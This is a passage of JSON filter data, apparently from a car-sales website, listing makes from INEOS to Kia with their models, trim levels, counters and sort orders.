Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":60}],"Selected":false,"Counter":742,"Sort":27},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":7,"Sort":28},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":8,"Sort":29},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":13,"Sort":30},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HE Sports","Value":"HE Sports","Name":"HE Sports","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":54}],"Selected":false,"Counter":249,"Sort":31},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Willys","Value":"Willys","Name":"Willys","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT Night","Value":"SRT Night","Name":"SRT Night","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":49,"Sort":32},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":33},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":16,"Sort":34},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line 